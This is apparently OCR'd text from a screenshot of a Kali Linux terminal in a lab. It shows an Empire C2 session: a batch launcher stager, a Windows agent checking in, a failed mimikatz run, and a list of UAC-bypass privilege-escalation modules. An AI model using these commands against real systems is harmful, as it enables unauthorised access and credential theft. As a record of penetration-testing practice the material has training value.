 1 2 3 4
21:47
root@kali: /home/kali/Kali/tmp
File Actions Edit View Help
root@kali: /home/kali/Kali/tmp × root@kali: /home/kali/Kali/tmp × kali@kali: ~/Kali/tmp × kali@kali: ~/Kali/tmp ×
ObfuscateCommand Token\All\1 False The Invoke-Obfuscation command to
use. Only used if Obfuscate switch
is True. For powershell only.
OutFile launcher.bat False Filename that should be used for
the generated output, otherwise
returned as a string.
(Empire: usestager/windows/launcher_bat) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
[+] New agent GYLUWBC1 checked in
[*] Sending agent (stage 2) to GYLUWBC1 at 10.0.3.20
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
25 GYLUWBC1 powershell 192.168.56.104 WIN10\vagrant powershell 3832 5/0.0 2023-03-26 21:46:49 EDT http
(3 seconds ago)
(Empire: agents) > interact GYLUWBC1
(Empire: GYLUWBC1) > mimikatz
[!] Error: module needs to run in an elevated context
(Empire: GYLUWBC1) > usemodule powershell/privesc/bypassuac_fodhelper
powershell/privesc/bypassuac_env
powershell/privesc/bypassuac_fodhelper_progids
powershell/privesc/bypassuac_wscript
powershell/privesc/bypassuac_tokenmanipulation
powershell/privesc/bypassuac
powershell/privesc/bypassuac_fodhelper
powershell/privesc/bypassuac_eventvwr
Connected: https://localhost:1337 | 1 agent(s) | 1 unread message(s)